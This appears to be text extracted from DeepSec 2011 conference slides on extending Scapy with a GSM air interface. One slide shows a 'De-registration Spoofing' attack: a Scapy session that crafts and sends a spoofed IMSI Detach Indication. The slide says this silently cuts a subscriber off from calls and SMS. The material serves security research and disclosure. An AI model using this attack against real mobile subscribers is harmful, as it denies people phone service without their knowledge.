 About the author
Motivation
Background
The code
Results
The test environment
Everyday example: Call
Classical Attacks
Novel Attack
Source code
1st classical attack (MS ↔ BTS) 3/3
De-registration Spoofing
1 >>> a=ImsiDetachIndication()
2 ... a.typeOfId=1; a.odd=1; a.idDigit1=0xF;
3 ... a.idDigit2_1=2; a.idDigit2=7; a.idDigit3_1=0;
4 ... a.idDigit3=7; a.idDigit4_1=7; a.idDigit4=2;
5 ... a.idDigit5_1=0; a.idDigit5=0; a.idDigit6_1=0;
6 ... a.idDigit6=1; a.idDigit7_1=2; a.idDigit7=7;
7 ... a.idDigit8_1=7; a.idDigit8=5; a.idDigit9_1=1; a.idDigit9=4;
8 >>> hexdump(a)
9 0000 05 01 00 08 F0 27 07 72 00 01 27 75 14 .....'.r..'u.
10 >>> sendum(a)
Results:
User can't receive any SMS or call
Everything looks normal to the user
Active calls get killed
Laurent 'Kabel' Weber Extending Scapy by a GSM Air Interface
IN-DEPTH SECURITY
DEEPSEC
DEEP
2011
2011
2011
2011
DEEPSEC